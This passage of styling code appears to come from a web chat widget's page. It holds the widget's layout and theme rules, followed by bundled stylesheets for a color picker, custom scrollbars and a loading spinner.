{background:url(//client.uchat.io/skin/basic/img/white/cross.png);}\n	.black .cross {background:url(//client.uchat.io/skin/basic/img/black/cross.png)}\n\n	.frozen .content.scroll-content {background:#E1F5FE;}\n	.top.white {color:#ccc;}\n	.top.black {color:#333;}\n	.top { border-bottom:1px solid #bdc3c7; font-size:16px; position:relative;height:36px; z-index:11; box-shadow: 0 0 4px 0 rgba(0,0,0,0.12); padding: 0 6px; /*border-left: 8px solid #ff8127;*/}\n		.top .logo {height:100%; cursor:pointer; float:left; margin-left:-6px; margin-right:6px;}\n		.top .title {font-size:10pt; margin: 0 6px; font-weight:bold;overflow:hidden;white-space:nowrap}\n		.top .title > div > * {float:left;}\n		.top .title > div {white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;}\n		.top .chatname {margin-right:6px; overflow:hidden;max-width:100%;}\n		.top .countWrap {margin-left:2px;color:#888; font-size:10px;}\n		.top .countIcon {display:inline-block; height:16px; width:16px;margin-right:3px; vertical-align: bottom;}\n		.top.white .countIcon {background:url(//client.uchat.io/skin/basic/img/white/group.png);}\n		.top.black .countIcon {background:url(//client.uchat.io/skin/basic/img/black/group.png);}\n		.top .windowMenuWrap {padding-top:4px;}\n		.top .windowMenuWrap img {cursor:pointer;}\n		.top .windowMenuWrap div {margin-right:4px;width:12px; height:12px; cursor:pointer;display:inline-block;zoom:1;*display:inline/*IE7 HACK*/;_display:inline;/*IE6 HACK*/}\n\n		.top .countWrap {height:16px; cursor:pointer;font-size: 10pt;}\n		.top .count {overflow:hidden;}\n		.top button {cursor:pointer; background:none; border:0;}\n		.top .menu {padding:4px; margin:6px;}\n		.top .menu .bgicon {width:16px; height:16px;}\n		.top.white .menu .bgicon {background:url(//client.uchat.io/skin/basic/img/white/menu.png)}\n		.top.black .menu .bgicon {background:url(//client.uchat.io/skin/basic/img/black/menu.png)}\n		.top .menu img {vertical-align: bottom;width:16px; height:16px;}\n\n		.top .login {padding:4px; margin:6px;}\n		.top .login .bgicon {width:16px; height:16px;}\n		.top.white .login .bgicon {background:url(//client.uchat.io/skin/basic/img/white/key.png)}\n		.top.black .login .bgicon {background:url(//client.uchat.io/skin/basic/img/black/key.png)}\n		.room_setting {padding:4px; margin:6px;}\n		.room_setting .bgicon {width:16px; height:16px;}\n		.top.white .room_setting .bgicon {background:url(//client.uchat.io/skin/basic/img/white/setting.png);}\n		.top.black .room_setting .bgicon {background:url(//client.uchat.io/skin/basic/img/black/setting.png);}\n\n		.top.white .reload {background:url(//client.uchat.io/skin/basic/img/white/reload.png);}\n		.top.black .reload {background:url(//client.uchat.io/skin/basic/img/black/reload.png);}\n		.new_popup {margin-right:0 !important}\n		.top.white .new_popup {background:url(//client.uchat.io/skin/basic/img/white/new_popup.png);}\n		.top.black .new_popup {background:url(//client.uchat.io/skin/basic/img/black/new_popup.png);}\n\n		.groupIcon {display:inline-block; height:16px; width:16px;vertical-align: middle;margin-right:2px;}\n		.top.white .groupIcon { background:url(//client.uchat.io/skin/basic/img/white/group.png)}\n		.top.black .groupIcon { background:url(//client.uchat.io/skin/basic/img/black/group.png)}\n\n	.settingBackground {display:none;width:100%;height:100%;z-index:100;position:absolute;top:0;left:0}\n		\n	.settingContent.white {color:#ccc;}\n	.settingContent.black {color:#333;}\n	.settingContent {position:absolute; top:0; left:0; width:150px; border:1px solid #bdc3c7; background:white;z-index:111;display:none;box-shadow: 3px 3px 3px 0px rgba(0,0,0,0.2);}\n		.settingContent .title { border-bottom:1px solid gray;}\n		.settingContent .title .title_subject {font-size:11pt; font-weight:bold; padding:15px;}\n		.settingContent .title .cross {cursor:pointer; padding-top:4px; padding-right:4px;}\n		.settingContent.white .title .cross {background:url(//client.uchat.io/skin/basic/img/white/cross.png)}\n		.settingContent.black .title .cross {background:url(//client.uchat.io/skin/basic/img/black/cross.png)}\n		\n		.settingContent .floor { cursor:pointer;}\n		.settingContent .floor label {padding:10px;padding-left:25px;}\n		.settingContent.white .floor.hover {background:#424242;}\n		.settingContent.black .floor.hover {background:#F7F7F7;}\n		.settingContent .subtitle {padding:10px; font-weight:bold;cursor:pointer;}\n		.settingContent .subject {}\n		.settingContent .pack {display:none;}\n		.onlyadmin {display:none;}\n		.onlyAd {display:none;}\n\n	\n	.middle.white {color:#ccc;}\n	.middle.black {color:#333;}\n	.middle { background:#fff; overflow:hidden; position: relative; z-index:2; width:100%;}\n		.middle .contour {height:7px; width:7px;font-size:0;line-height:0;}\n		.middle .contour table {height:100%; width:100%;}\n		.middle .contour td {text-align:center; vertical-align:middle;}\n		.middle.vertical .contour { width:100%; cursor:s-resize; }\n		.middle.horizontal .contour {float:right;height:100%; cursor:w-resize;}\n		.middle .contour span {}\n		.dot {width:5px; height:5px;}\n		.black .dot {background-image: url(//client.uchat.io/skin/basic/img/black/dot.png)}\n		.white .dot {background-image: url(//client.uchat.io/skin/basic/img/white/dot.png)}\n		.vertical .dot {display:inline-block;margin:0px 2px;}\n		.horizontal .dot {display:block; margin:2px auto;}	\n	.content, .userList {}\n\n	.contentWrap, .userListWrap {height:100%; }\n\n	.contentWrap {}\n		.middle.vertical .contentWrap {width:auto; height:0;}\n		.middle.horizontal .contentWrap {height:100%;}\n			.line {padding:2px 5px; word-break:break-all; line-height:1.41; overflow:hidden;}\n			.line span, .line img {vertical-align: middle;}\n			.line .nick {font-weight:bold;}\n			.white .myLine {background:#383838;}\n			.black .myLine {background:#F5F5F5;}\n			.white .myNick {color:#4FC3F7}\n			.black .myNick {color:#1565C0}\n			.white .whisperFlag {color:#4FC3F7}\n			.black .whisperFlag {color:#1565C0}\n			.system {text-align:center; font-weight:bold;}\n			.white .system {color:#66BB6A;}\n			.black .system {color:#43A047}\n\n	\n\n	.userListWrap {line-height:1;}\n		.middle.vertical .userListWrap {width:auto;height:0;/*border-bottom:1px solid #bdc3c7;*/}\n		.middle.horizontal .userListWrap {float:right;height:100%;width:0;/*border-left:1px solid #bdc3c7;*/ }\n		.white .i .userFloor {background:#424242;}\n		.white .i {color:#4FC3F7}\n		.black .i .userFloor {background:#E0E0E0;}\n		.black .i {color:#1565C0}\n		.userFloor {padding:5px; vertical-align: middle;}\n		.userFloor span, .userFloor img{vertical-align: middle;}\n		.mute {text-decoration: line-through;}\n\n	.nick {cursor:pointer;}\n\n	\n	/*\n	\n		.contentShape1 {}\n		.contentShape2 {float:left;height:100%;}\n			.line {padding:2px 5px; word-break:break-all; line-height:1.41;o\n			.myLine {background:#f5f5f5;}\n			.system {text-align:center; font-weight:bold; color:#028902}\n\n	.userList {line-height:1; overflow: auto;}\n		.userListShape1 {border-bottom:1px solid #bdc3c7;}\n		.userListShape2 {float:right;height:100%; border-left:1px solid #bdc3c7; }\n		.userFloor {padding:5px 0 0 5px;}\n	*/\n\n	.white .menuBar {color:#ccc;}\n	.black .menuBar {color:#333;}\n	.menuBar { padding:4px; overflow:hidden;display:none;\n		border:1px solid #bdc3c7; border-width:0; \n		position:relative; padding:0; padding:0 10px 9px 10px; margin-top:0;	\n		/*\n		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6');\n		background-image: linear-gradient(to bottom, #ffffff 0, #f6f6f6 100%);*/\n	}\n		.menuBar > div { cursor:pointer;}\n\n		\n		.menuBar .menu-style {width:16px; height:16px; display:inline-block; *display:inline; *zoom:1; vertical-align:middle; overflow: hidden; margin-right:5px; background-position:top left; background-repeat:no-repeat; font-size:14px; }\n		.menuBar .menu-style:hover {}\n		.menuBar .menu-style.on {background-position : 0px 100%;}\n\n\n	.plusWrap {position:absolute; left:2px; bottom:0;  width:200px; display:none;}\n		.plusBoarder {border:1px solid #333;background:white;padding:7px;}\n		.triangle-down {margin-left:7px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 8px solid #333;}\n		.triangle-down2 {margin-left:7px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 8px solid white;position:absolute;left:0; bottom:1px;}\n\n	.bottom.white {color:#ccc;border-top:1px solid #333;}\n	.bottom.black {color:#333;border-top:1px solid #dbdbdb;}\n	.bottom {position:absolute;bottom:0;left:0;right:0;background:#fff; overflow:hidden;font-size:0;z-index:11;box-shadow: 0px -1px 7px 0px rgba(0, 0, 0, 0.2);}\n		.bottom table {height:100%;}\n		.bottom table td {line-height:0;font-size:0;vertical-align: middle;}\n		.bottom fieldset {}\n		.plus {float:left;width:16px; height:16px;margin-right:5px;cursor:pointer}\n		.white .plus {background:url(//client.uchat.io/skin/basic/img/white/plus.png) no-repeat}\n		.black .plus {background:url(//client.uchat.io/skin/basic/img/black/plus.png) no-repeat}\n		.emoticon {width:16px; height:16px; margin-left:5px; display:inline-block;float:right;cursor:pointer;}\n		.black .emoticon {background:url(//client.uchat.io/skin/basic/img/black/emoticon.png) no-repeat}\n		.white .emoticon {background:url(//client.uchat.io/skin/basic/img/white/emoticon.png) no-repeat}\n		.whisperWrap {float:left;}\n			.whisperWrap .target {font-size:9pt; margin: 0 3px; padding:0 3px; background:#E0E0E0; border-radius:3px; border:1px solid #bdbdbd; line-height: 1.6; color:#333; }\n			.whisperWrap .cancle {cursor:pointer; font-weight:bold;}\n		.inputWrap {  overflow:hidden; border:0; width:100%; cursor:text; padding: 11px 10px;}\n			.inputContent { line-height:0; overflow:hidden }\n\n				.chatInputHidden, .chatInput {min-height:16px;line-height:16px;border:0; outline:none;overflow:hidden;resize:none;font-size:13px;border:0;max-width:100%; padding:1px 6px;}\n				.bottom.white [contenteditable=true]:not(:focus):empty:before{\n					content: attr(placeholder);\n					display: block; /* For Firefox */\n					color:white;\n				}\n				.bottom.black [contenteditable=true]:not(:focus):empty:before{\n					content: attr(placeholder);\n					display: block; /* For Firefox */\n					color:#555;\n				}\n				.chatInputHidden {visibility: hidden; position: absolute;height:auto;min-height:16px;max-width:100%;}\n				.sendWrap { width:44px; border-left:1px solid #d3d3d3; float:right; height:100%; position:relative; left:45px; text-align:center;overflow:hidden;color:gray;cursor:pointer;}\n	.latest_chat {position:absolute;left:0; right:0;z-index:100; padding:5px; cursor:pointer;}\n	.black.latest_chat {color:#333;background:#f5f5f5; border:1px solid #CACDD4;}\n	.white.latest_chat {color:#ccc;background:#383838; border:1px solid #CACDD4;}\n		.latest_chat .slideDown {padding:3px;}\n\n.left {float:left}\n.right {float:right}\n.clear {clear:both; content:\"\"; display:block; font-size:0; overflow:hidden; height:0; line-height:0;}\n.group:after { \n   content: \".\"; \n   visibility: hidden; \n   display: block; \n   height: 0; \n   clear: both;\n}\n.middleImg {width:0; height:100%; vertical-align:middle;}\n.hidden {/*visibility:hidden;*/ display:none;}\n.cssCheck {vertical-align:text-bottom; margin:0;}\n.show {}\n.hoverOpacity {opacity: 0.6; filter:alpha(opacity=60)}\n.hoverOpacity.on, .hoverOpacity:hover {opacity: 1; filter:alpha(opacity=100)}\n.verticalMiddle {display:table-cell; vertical-align:middle;}\n.table {display:table; height:100%;}\n\n.background-1 {background:#E1F5FE; padding:10px 0; }\n\n#popupBackground {position:absolute; background-color:white; width:100%; height:100%; top:0; left:0; z-index:1110; filter: alpha(opacity=0); opacity:0; /*display:none;*/}\n\n#popupWrap {position:absolute;z-index:1111;/* width:0; background-color:#FDFDFD; border:1px solid #bbb; box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 40px 0px; */box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2),\n\n    0px 6px 10px 0px rgba(0, 0, 0, 0.14),\n\n    0px 1px 18px 0px rgba(0, 0, 0, 0.12);}\n	#popupWrap div,#popupWrap fieldset {}\n	#popupWrap .floor {position: relative;border:1px solid #FDFDFD; cursor:pointer; padding:7px; display:block;    overflow: hidden;}\n	#popupWrap .floor:hover {background:#FAF3D2; border:1px solid #FFD700; }\n	#popupWrap .subject {padding:10px; font-weight:bold; word-break: break-all;}\n	#popupWrap .hr {}\n.scrollable {overflow-y:auto}\n\n.popupWrapStyle_1 {background:white; border:2px solid #333; padding:15px; }\n	.popupWrapStyle_1 .title {font-size:12pt; font-weight:bold; margin-bottom:7px;}\n	.popupWrapStyle_1 dt {font-weight:bold; font-size:10pt; margin-bottom:3px;}\n	.popupWrapStyle_1 dd input {padding:3px; font-size:9pt; width:100%; box-sizing: border-box;}\n	.popupWrapStyle_1 select {width:100%}\n	.popupWrapStyle_1 .btn {float:right;margin:10px 10px 0; cursor:pointer;}\n	/*\n	#popupWrap .floor .icon {float:left; height:20px; width:20px;}\n	#popupWrap .floor .title {float:left; height:20px; overflow:hidden; line-height:20px;}\n	*/\n\n/* top layer */\n\n.top_layer_wrap {position:absolute; left:0; top:0; width:100%; color:#333;}\n.top_layer_wrap .floor {padding:5px; background:#81D4FA; margin-bottom:1px;}\n.top_layer_wrap .floor .text {float:left;font-weight:bold;}\n.top_layer_wrap .floor .iconLink {display:inline-block; width:12px; height:12px; cursor:pointer; vertical-align:bottom; margin-left:5px; margin-bottom:2px;}\n.top_layer_wrap .floor .close {float:right; width:16px; height:16px; cursor:pointer; }\n.top_layer_wrap .floor.black .close {background:url(//client.uchat.io/skin/basic/img/black/small_cross.png); }\n.top_layer_wrap .floor.white .close {background:url(//client.uchat.io/skin/basic/img/white/small_cross.png); }\n.top_layer_wrap .floor.black .iconLink {background:url(//client.uchat.io/skin/basic/img/black/link.png); }\n.top_layer_wrap .floor.white .iconLink {background:url(//client.uchat.io/skin/basic/img/white/link.png); }\n\n/* top layer end */\n\n\n.emoticon_wrap {background:white; border:1px solid #333;}\n.emoticon_top {}\n.emoticon_search {line-height:20px;}\n.emoticon_middle { padding:7px; padding-top:0; height:200px; overflow-y:scroll;}\n.emoticon_middle img {margin-top:10px; margin-right:5px; cursor:pointer;}\n.emoticon_middle img.last {margin-right:0}\n.emoticon_bottom {}\n\n.popup {}\n\n.middlebox {height:100%;}\n.middlebox::before {\n	content: '';\n	display: inline-block;\n	height: 100%; \n	vertical-align: middle;\n	margin-right: -.25em; /* Adjusts for spacing */\n}\n\n.middlebox > * {\n	display: inline-block;\n	vertical-align: middle;\n}\n/*\n * Very simple jQuery Color Picker\n * http://github.com/tkrotoff/jquery-simplecolorpicker\n *\n * Copyright (C) 2012-2013 Tanguy Krotoff <tkrotoff@gmail.com>\n *\n * Licensed under the MIT license\n */\n\n/**\n * Inspired by Bootstrap Twitter.\n * See http://github.com/twbs/bootstrap/blob/master/less/navbar.less\n * See http://github.com/twbs/bootstrap/blob/master/less/dropdowns.less\n */\n\n.simplecolorpicker.picker {\n  position: absolute;\n  top: 100%;\n  left: 0;\n  z-index: 30; /* Above Bootstrap modal (@zindex-modal = 1050) */\n  /*display: none;*/\n  float: left;\n\n  min-width: 160px;\n  max-width: 283px; /* @popover-max-width = 276px + 7 */\n\n  padding: 5px 0 0 5px;\n  margin: 2px 0 0;\n  list-style: none;\n  background-color: #fff; /* @dropdown-bg */\n\n  border: 1px solid #ccc; /* @dropdown-fallback-border */\n  border: 1px solid rgba(0, 0, 0, .15); /* @dropdown-border */\n\n  -webkit-border-radius: 4px; /* @border-radius-base */\n	 -moz-border-radius: 4px;\n		  border-radius: 4px;\n\n  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);\n	 -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);\n		  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);\n\n  -webkit-background-clip: padding-box;\n	 -moz-background-clip: padding;\n		  background-clip: padding-box;\n}\n\n.simplecolorpicker.inline {\n  display: inline-block;\n  padding: 6px 0;\n}\n\n.simplecolorpicker span {\n  margin: 0 5px 5px 0;\n}\n\n.simplecolorpicker.icon,\n.simplecolorpicker span.color {\n  display: inline-block;\n\n  cursor: pointer;\n  border: 1px solid transparent;\n  width:16px;\n}\n\n.simplecolorpicker.icon:after,\n.simplecolorpicker span.color:after {\n  content: '\\00a0\\00a0\\00a0\\00a0'; /* Spaces */\n}\n\n.simplecolorpicker span.color[data-disabled]:hover {\n  cursor: not-allowed;\n  border: 1px solid transparent;\n}\n\n.simplecolorpicker span.color:hover,\n.simplecolorpicker span.color[data-selected],\n.simplecolorpicker span.color[data-selected]:hover {\n  border: 1px solid #222; /* @gray-dark */\n}\n.simplecolorpicker span.color[data-selected]:after {\n  color: #fff;\n}\n\n/* Vertical separator, replaces optgroup. */\n.simplecolorpicker span.vr {\n  border-left: 1px solid #222; /* @gray-dark */\n}\n\n\n/** initial setup **/\n.nano {\n    position : relative;\n    /*width    : 100%;*/\n    height   : 100%;\n    overflow : hidden;\n}\n.nano > .nano-content {\n    position      : absolute;\n    overflow      : scroll;\n    overflow-x    : hidden;\n    top           : 0;\n    right         : 0;\n    bottom        : 0;\n    left          : 0;\n}\n.nano > .nano-content:focus {\n    outline: thin dotted;\n}\n.nano > .nano-content::-webkit-scrollbar {\n    display: none;\n}\n.has-scrollbar > .nano-content::-webkit-scrollbar {\n    display: block;\n}\n.nano > .nano-pane {\n    background : rgba(0,0,0,.25);\n    position   : absolute;\n    width      : 10px;\n    right      : 0;\n    top        : 0;\n    bottom     : 0;\n    visibility : hidden\\9; /* Target only IE7 and IE8 with this hack */\n    opacity    : .01;\n    -webkit-transition    : .2s;\n    -moz-transition       : .2s;\n    -o-transition         : .2s;\n    transition            : .2s;\n    -moz-border-radius    : 5px;\n    -webkit-border-radius : 5px;\n    border-radius         : 5px;\n}\n.nano > .nano-pane > .nano-slider {\n    background: #444;\n    background: rgba(0,0,0,.5);\n    position              : relative;\n    margin                : 0 1px;\n    -moz-border-radius    : 3px;\n    -webkit-border-radius : 3px;\n    border-radius         : 3px;\n}\n.nano:hover > .nano-pane, .nano-pane.active, .nano-pane.flashed {\n    visibility : visible\\9; /* Target only IE7 and IE8 with this hack */\n    opacity    : 0.99;\n}\n\n.tooltip {\n	display:none;\n	position:absolute;\n	border:1px solid #333;\n	background-color:#161616;\n	border-radius:3px;\n	padding:8px;\n	color:#fff;\n	font-size:12px Arial;\n	z-index:40;\nbox-shadow:  0px 1px 5px 0px rgba(0, 0, 0, 0.2),\n\n    0px 2px 2px 0px rgba(0, 0, 0, 0.14),\n\n    0px 3px 1px -2px rgba(0, 0, 0, 0.12);\n}\n\n.loader,\n.loader:after {\n  border-radius: 50%;\n  width: 16px;\n  height: 16px;\n}\n.loader {\n  position: relative;\n  text-indent: -9999em;\n  -webkit-transform: translateZ(0);\n  -ms-transform: translateZ(0);\n  transform: translateZ(0);\n  -webkit-animation: load8 1.1s infinite linear;\n  animation: load8 1.1s infinite linear;\n}\n.black .loader {\n	border: 3px solid rgba(255, 255, 255, 0.2);\n	border-left-color: #333;\n}\n.white .loader {\n	border: 3px solid rgba(255, 255, 255, 0.2);\n	border-left-color: #cccccc;\n}\n\n@-webkit-keyframes load8 {\n  0% {\n    -webkit-transform: rotate(0deg);\n    transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n@keyframes load8 {\n  0% {\n    -webkit-transform: rotate(0deg);\n    transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n</style>\n	<style>/*************** SCROLLBAR BASE CSS ***************/\n\n.scroll-wrapper {\n    overflow: hidden !important;\n    padding: 0 !important;\n    position: relative;\n}\n\n.scroll-wrapper > .scroll-content {\n    border: none !important;\n    box-sizing: content-box !important;\n    height: auto;\n    left: 0;\n    margin: 0;\n    max-height: none;\n    max-width: none !important;\n    overflow: scroll !important;\n    padding: 0;\n    position: relative !important;\n    top: 0;\n    width: auto !important;\n}\n\n.scroll-wrapper > .scroll-content::-webkit-scrollbar {\n    height: 0;\n    width: 0;\n}\n\n.scroll-element {\n    display: none;\n}\n.scroll-element, .scroll-element div {\n    box-sizing: content-box;\n}\n\n.scroll-element.scroll-x.scroll-scrollx_visible,\n.scroll-element.scroll-y.scroll-scrolly_visible {\n    display: block;\n}\n\n.scroll-element .scroll-bar,\n.scroll-element .scroll-arrow {\n    cursor: default;\n}\n\n.scroll-textarea {\n    border: 1px solid #cccccc;\n    border-top-color: #999999;\n}\n.scroll-textarea > .scroll-content {\n    overflow: hidden !important;\n}\n.scroll-textarea > .scroll-content > textarea {\n    border: none !important;\n    box-sizing: border-box;\n    height: 100% !important;\n    margin: 0;\n    max-height: none !important;\n    max-width: none !important;\n    overflow: scroll !important;\n    outline: none;\n    padding: 2px;\n    position: relative !important;\n    top: 0;\n    width: 100% !important;\n}\n.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {\n    height: 0;\n    width: 0;\n}\n\n\n\n\n\n\n\n\n\n/*************** SIMPLE INNER SCROLLBAR ***************/\n\n.scrollbar-inner > .scroll-element,\n.scrollbar-inner > .scroll-element div\n{\n    border: none;\n    margin: 0;\n    padding: 0;\n    position: absolute;\n    z-index: 10;\n}\n\n.scrollbar-inner > .scroll-element div {\n    display: block;\n    height: 100%;\n    left: 0;\n    top: 0;\n    width: 100%;\n}\n\n.scrollbar-inner > .scroll-element.scroll-x {\n    bottom: 2px;\n    height: 8px;\n    left: 0;\n    width: 100%;\n}\n\n.scrollbar-inner > .scroll-element.scroll-y {\n    height: 100%;\n    right: 2px;\n    top: 0;\n    width: 8px;\n}\n\n.scrollbar-inner > .scroll-element .scroll-element_outer {\n    overflow: hidden;\n}\n\n.scrollbar-inner > .scroll-element .scroll-element_outer,\n.scrollbar-inner > .scroll-element .scroll-element_track,\n.scrollbar-inner > .scroll-element .scroll-bar {\n    -webkit-border-radius: 8px;\n    -moz-border-radius: 8px;\n    border-radius: 8px;\n}\n\n.scrollbar-inner > .scroll-element .scroll-element_track,\n.scrollbar-inner > .scroll-element .scroll-bar {\n    -ms-filter:\"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)\";\n    filter: alpha(opacity=40);\n    opacity: 0.4;\n}\n\n.scrollbar-inner > .scroll-element .scroll-element_track { background-color: #e0e0e0; }\n.scrollbar-inner > .scroll-element .scroll-bar { background-color: #c2c2c2; }\n.scrollbar-inner > .scroll-element:hover .scroll-bar { background-color: #919191; }\n.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar { background-color: #919191; }\n\n\n/* update scrollbar offset if both scrolls are visible */\n\n.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -12px; }\n.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -12px; }\n\n\n.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -12px; }\n.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -12px; }\n\n\n\n\n\n\n\n\n\n\n/*************** SIMPLE OUTER SCROLLBAR ***************/\n\n.scrollbar-outer > .scroll-element,\n.scrollbar-outer > .scroll-element div\n{\n    border: none;\n    margin: 0;\n    padding: 0;\n    position: absolute;\n    z-index: 10;\n}\n\n.scrollbar-outer > .scroll-element {\n    background-color: #ffffff;\n}\n\n.scrollbar-outer > .scroll-element div {\n    display: block;\n    height: 100%;\n    left: 0;\n    top: 0;\n    width: 100%;\n}\n\n.scrollbar-outer > .scroll-element.scroll-x {\n    bottom: 0;\n    height: 12px;\n    left: 0;\n    width: 100%;\n}\n\n.scrollbar-outer > .scroll-element.scroll-y {\n    height: 100%;\n    right: 0;\n    top: 0;\n    width: 12px;\n}\n\n.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer { height: 8px; top: 2px; }\n.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer { left: 2px; width: 8px; }\n\n.scrollbar-outer > .scroll-element .scroll-element_outer { overflow: hidden; }\n.scrollbar-outer > .scroll-element .scroll-element_track { background-color: #eeeeee; }\n\n.scrollbar-outer > .scroll-element .scroll-element_outer,\n.scrollbar-outer > .scroll-element .scroll-element_track,\n.scrollbar-outer > .scroll-element .scroll-bar {\n    -webkit-border-radius: 8px;\n    -moz-border-radius: 8px;\n    border-radius: 8px;\n}\n\n.scrollbar-outer > .scroll-element .scroll-bar { background-color: #d9d9d9; }\n.scrollbar-outer > .scroll-element .scroll-bar:hover { background-color: #c2c2c2; }\n.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar { background-color: #919191; }\n\n\n/* scrollbar height/width & offset from container borders */\n\n.scrollbar-outer > .scroll-content.scroll-scrolly_visible { left: -12px; margin-left: 12px; }\n.scrollbar-outer > .scroll-content.scroll-scrollx_visible { top:  -12px; margin-top:  12px; }\n\n.scrollbar-outer > .scroll-element.scroll-x .scroll-bar { min-width: 10px; }\n.scrollbar-outer > .scroll-element.scroll-y .scroll-bar { min-height: 10px; }\n\n\n/* update scrollbar offset if both scrolls are visible */\n\n.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -14px; }\n.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -14px; }\n\n.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -14px; }\n.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -14px; }\n\n\n\n\n\n\n\n\n\n\n/*************** SCROLLBAR MAC OS X ***************/\n\n.scrollbar-macosx > .scroll-element,\n.scrollbar-macosx > .scroll-element div\n{\n    background: none;\n    border: none;\n    margin: 0;\n    padding: 0;\n    position: absolute;\n    z-index: 10;\n}\n\n.scrollbar-macosx > .scroll-element div {\n    display: block;\n    height: 100%;\n    left: 0;\n    top: 0;\n    width: 100%;\n}\n\n.scrollbar-macosx > .scroll-element .scroll-element_track { display: none; }\n.scrollbar-macosx > .scroll-element .scroll-bar {\n    background-color: #6C6E71;\n    display: block;\n\n    -ms-filter:\"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)\";\n    filter: alpha(opacity=0);\n    opacity: 0;\n\n    -webkit-border-radius: 7px;\n    -moz-border-radius: 7px;\n    border-radius: 7px;\n\n    -webkit-transition: opacity 0.2s linear;\n    -moz-transition: opacity 0.2s linear;\n    -o-transition: opacity 0.2s linear;\n    -ms-transition: opacity 0.2s linear;\n    transition: opacity 0.2s linear;\n}\n.scrollbar-macosx:hover > .scroll-element .scroll-bar,\n.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar {\n    -ms-filter:\"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)\";\n    filter: alpha(opacity=70);\n    opacity: 0.7;\n}\n\n\n.scrollbar-macosx > .scroll-element.scroll-x {\n    bottom: 0px;\n    height: 0px;\n    left: 0;\n    min-width: 100%;\n    overflow: visible;\n    width: 100%;\n}\n\n.scrollbar-macosx > .scroll-element.scroll-y {\n    height: 100%;\n    min-height: 100%;\n    right: 0px;\n    top: 0;\n    width: 0px;\n}\n\n/* scrollbar height/width & offset from container borders */\n.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar { height: 7px; min-width: 10px; top: -9px; }\n.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar { left: -9px; min-height: 10px; width: 7px; }\n\n.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer { left: 2px; }\n.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size { left: -4px; }\n\n.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer { top: 2px; }\n.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size { top: -4px; }\n\n/* update scrollbar offset if both scrolls are visible */\n.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -11px; }\n.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -11px; }\n\n\n\n\n\n\n\n\n\n\n/*************** SCROLLBAR LIGHT ***************/\n\n.scrollbar-light > .scroll-element,\n.scrollbar-light > .scroll-element div {\n    border: none;\n    margin: 0;\n    overflow: hidden;\n    padding: 0;\n    position: absolute;\n    z-index: 10;\n}\n\n.scrollbar-light > .scroll-element {\n    background-color: #ffffff;\n}\n\n.scrollbar-light > .scroll-element div {\n    display: block;\n    height: 100%;\n    left: 0;\n    top: 0;\n    width: 100%;\n}\n\n.scrollbar-light > .scroll-element .scroll-element_outer {\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n}\n\n.scrollbar-light > .scroll-element .scroll-element_size {\n    background: #dbdbdb;\n    background: url('[data-uri]');\n    background: -moz-linear-gradient(left, #dbdbdb 0%, #e8e8e8 100%);\n    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#dbdbdb), color-stop(100%,#e8e8e8));\n    background: -webkit-linear-gradient(left, #dbdbdb 0%,#e8e8e8 100%);\n    background: -o-linear-gradient(left, #dbdbdb 0%,#e8e8e8 100%);\n    background: -ms-linear-gradient(left, #dbdbdb 0%,#e8e8e8 100%);\n    background: linear-gradient(to right, #dbdbdb 0%,#e8e8e8 100%);\n\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n}\n\n.scrollbar-light > .scroll-element.scroll-x {\n    bottom: 0;\n    height: 17px;\n    left: 0;\n    min-width: 100%;\n    width: 100%;\n}\n\n.scrollbar-light > .scroll-element.scroll-y {\n    height: 100%;\n    min-height: 100%;\n    right: 0;\n    top: 0;\n    width: 17px;\n}\n\n.scrollbar-light > .scroll-element .scroll-bar {\n    background: #fefefe;\n    background: url('[data-uri]');\n    background: -moz-linear-gradient(left, #fefefe 0%, #f5f5f5 100%);\n    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#fefefe), color-stop(100%,#f5f5f5));\n    background: -webkit-linear-gradient(left, #fefefe 0%,#f5f5f5 100%);\n    background: -o-linear-gradient(left, #fefefe 0%,#f5f5f5 100%);\n    background: -ms-linear-gradient(left, #fefefe 0%,#f5f5f5 100%);\n    background: linear-gradient(to right, #fefefe 